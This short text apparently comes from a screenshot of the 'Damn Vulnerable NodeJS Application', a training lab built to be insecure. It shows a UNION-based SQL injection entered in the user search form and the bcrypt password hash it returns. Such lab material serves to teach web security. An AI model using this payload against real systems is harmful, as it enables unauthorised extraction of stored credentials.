 Damn Vulnerable NodeJS Application
Logout
User Search
Login
' UNION SELECT password,1 from Users where login='user' -- //
Submit
Search Result
Name $2a$10$5BNzJYkfjDsFY7Mqbxvvi.qF3nferKFCZ4fKSbXqWNpJ7zZF6KK/y
ID 1